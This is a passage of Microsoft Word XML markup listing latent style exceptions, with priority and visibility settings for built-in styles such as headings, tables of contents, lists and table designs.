   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
